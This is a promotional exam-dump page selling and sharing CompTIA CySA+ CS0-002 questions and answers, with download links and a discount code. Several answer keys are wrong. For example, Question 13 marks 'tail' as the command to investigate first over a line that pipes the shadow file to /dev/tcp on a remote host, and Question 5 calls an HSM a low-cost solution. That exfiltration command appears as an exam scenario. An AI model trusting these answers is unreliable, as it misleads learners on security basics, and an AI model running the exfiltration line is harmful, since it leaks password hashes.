
Newly shared CompTIA CS0-002 exam learning preparation program! Get the latest CS0-002 exam exercise questions and exam dumps pdf for free! 100% pass the exam to select
the full CompTIA CS0-002 dumps https://www.leads4pass.com/cs0-002.html the link to get VCE or PDF. All exam questions are updated!
leads4pass offers the latest CompTIA CS0-002 PDF Google Drive
[Latest updates] Free CompTIA CS0-002 dumps pdf download from Google Drive: https://drive.google.com/file/d/1mdnbpMzHdIDd6PEWbNVg2Qddz1HyYBav/
Latestvce Exam Table of Contents:
- CompTIA CS0-002 Practice testing questions from Youtube
- latest updated CompTIA CS0-002 exam questions and answers
- leads4pass CompTIA Discount code 2021
- About leads4pass
latest updated CompTIA CS0-002 exam questions and answers
QUESTION 1
During an investigation, an incident responder intends to recover multiple pieces of digital media. Before removing the
media, the responder should initiate:
A. malware scans.
B. secure communications.
C. chain of custody forms.
D. decryption tools.
Correct Answer: C
QUESTION 2
An analyst is performing penetration testing and vulnerability assessment activities against a new vehicle automation
platform. Which of the following is MOST likely an attack vector that is being utilized as part of the testing and
assessment?
A. FaaS
B. RTOS
C. SoC
D. GPS
E. CAN bus
Correct Answer: B
IoT devices also often run real-time operating systems (RTOS). These are either special purpose operating systems or
variants of standard operating systems designed to process data rapidly as it arrives from sensors or other IoT
components.
QUESTION 3
An analyst identifies multiple instances of node-to-node communication between several endpoints within the
10.200.2.0/24 network and a user machine at the IP address 10.200.2.5. This user machine at the IP address
10.200.2.5 is also identified as initiating outbound communication during atypical business hours with several IP
addresses that have recently appeared on threat feeds.
Which of the following can be inferred from this activity?
A. 10.200.2.0/24 is infected with ransomware.
B. 10.200.2.0/24 is not routable address space.
C. 10.200.2.5 is a rogue endpoint.
D. 10.200.2.5 is exfiltrating data.
Correct Answer: D
QUESTION 4
A cybersecurity analyst has access to several threat feeds and wants to organize them while simultaneously comparing
intelligence against network traffic. Which of the following would BEST accomplish this goal?
A. Continuous integration and deployment
B. Automation and orchestration
C. Static and dynamic analysis
D. Information sharing and analysis
Correct Answer: C
QUESTION 5
Which of the following MOST accurately describes an HSM?
A. An HSM is a low-cost solution for encryption.
B. An HSM can be networked based or a removable USB
C. An HSM is slower at encrypting than software
D. An HSM is explicitly used for MFA
Correct Answer: A
QUESTION 6
A security analyst has a sample of malicious software and needs to know what the sample does? The analyst runs the
sample in a carefully controlled and monitored virtual machine to observe the software behavior. Which of the following
malware analysis approaches is this?
A. White box testing
B. Fuzzing
C. Sandboxing
D. Static code analysis
Correct Answer: C
QUESTION 7
A Chief Information Security Officer (CISO) is concerned the development team, which consists of contractors, has too
much access to customer data. Developers use personal workstations, giving the company little to no visibility into the
development activities.
Which of the following would be BEST to implement to alleviate the CISO\\’s concern?
A. DLP
B. Encryption
C. Test data
D. NDA
Correct Answer: A
QUESTION 8
Data spillage occurred when an employee accidentally emailed a sensitive file to an external recipient. Which of the
following controls would have MOST likely prevented this incident?
A. SSO
B. DLP
C. WAF
D. VDI
Correct Answer: B
Reference: https://greenlightcorp.com/blog/cyber-security-solutions-data-spillage-and-how-to-create-an-after-incident-todo-list/
QUESTION 9
A security analyst recently discovered two unauthorized hosts on the campus\\’s wireless network segment from a manm-the-middle attack.The security analyst also verified that privileges were not escalated, and the two devices did not
gain access to other network devices Which of the following would BEST mitigate and improve the security posture of
the wireless network for this type of attack?
A. Enable MAC filtering on the wireless router and suggest stronger encryption for the wireless network,
B. Change the SSID, strengthen the passcode, and implement MAC filtering on the wireless router.
C. Enable MAC filtering on the wireless router and create a whitelist that allows devices on the network
D. Conduct a wireless survey to determine if the wireless strength needs to be reduced.
Correct Answer: A
QUESTION 10
A system is experiencing noticeably slow response times, and users are being locked out frequently. An analyst asked
for the system security plan and found the system comprises two servers: an application server in the DMZ and a
database server inside the trusted domain. Which of the following should be performed NEXT to investigate the
availability issue?
A. Review of the firewall logs.
B. Review syslogs from critical servers.
C. Perform fuzzing.
D. Install a WAF in front of the application server.
Correct Answer: C
QUESTION 11
A security team is implementing a new vulnerability management program in an environment that has a historically poor
security posture. The team is aware of issues patch management in the environment and expects a large number of
findings. Which of the following would be the MOST efficient way to increase the security posture of the organization in
the shortest amount of time?
A. Create an SLA stating that remediation actions must occur within 30 days of discovery for all levels of vulnerabilities.
B. Incorporate prioritization levels into the remediation process and address critical findings first.
C. Create classification criteria for data residing on different servers and provide remediation only for servers housing
sensitive data.
D. Implement a change control policy that allows the security team to quickly deploy patches in the production
environment to reduce the risk of any vulnerabilities found.
Correct Answer: B
QUESTION 12
An information security analyst observes anomalous behavior on the SCADA devices in a power plant. This behavior
results in the industrial generators overheating and destabilizing the power supply. Which of the following would BEST
identify potential indicators of compromise?
A. Use Burp Suite to capture packets to the SCADA device\\’s IP.
B. Use tcpdump to capture packets from the SCADA device IP.
C. Use Wireshark to capture packets between SCADA devices and the management system.
D. Use Nmap to capture packets from the management system to the SCADA devices.
Correct Answer: C
QUESTION 13
During a routine log review, a security analyst has found the following commands that cannot be identified from the
Bash history log on the root user.
1.
Line 1 logger keeping track of my activity
2.
Line 2 tail -l /vvar/log/syslog
3.
Lino 3 lvextend -L +50G /dev/volg1/secret
4.
Line 4 rm -rf1 /tmp/DFt5Gsd3
5.
Line 5 cat /etc/s*w> /dev/tcp/10.0.0.1/8080
6.
Line 6 yum install httpd –assumeyes
Which of the following commands should the analyst investigate FIRST?
A. Line 1
B. Line 2
C. Line 3
D. Line 4
E. Line 5
F. Line 6
Correct Answer: B
leads4pass CompTIA Discount code 2021
leads4pass shares the latest CompTIA exam Discount code “CompTIA“. Enter the Discount code to get a 15% Discount!

About leads4pass
leads4pass has 8 years of exam experience! A number of professional CompTIA exam experts! Update exam questions throughout the year! The most complete exam questions and answers! The safest buying experience! The greatest free sharing of exam practice questions and answers!
Our goal is to help more people pass the CompTIA exam! Exams are a part of life, but they are important!
In the study, you need to sum up the study! Trust leads4pass to help you pass the exam 100%!
Summarize:
Latestvce free to share CompTIA CS0-002 exam exercise questions, CS0-002 pdf, CS0-002 exam video! leads4pass updated exam questions and answers throughout the year!
Make sure you pass the exam successfully. Select lead4Pass CS0-002 to pass CompTIA CS0-002 exam “CompTIA Cybersecurity Analyst (CySA+) certification dumps“.
ps.
Latest update leads4pass CS0-002 exam dumps: https://www.leads4pass.com/cs0-002.html (186 Q&As)
[Latest updates] Free CompTIA CS0-002 Dumps pdf download from Google Drive: https://drive.google.com/file/d/1mdnbpMzHdIDd6PEWbNVg2Qddz1HyYBav/
![[July 2021] SHARE THE LATEST UPDATED Splunk SPLK-1002 EXAM DUMPS FROM LEADS4PASS WITH PDF AND VCE](https://www.latestvce.com/wp-content/themes/blogstream/img/thumb-medium.png)
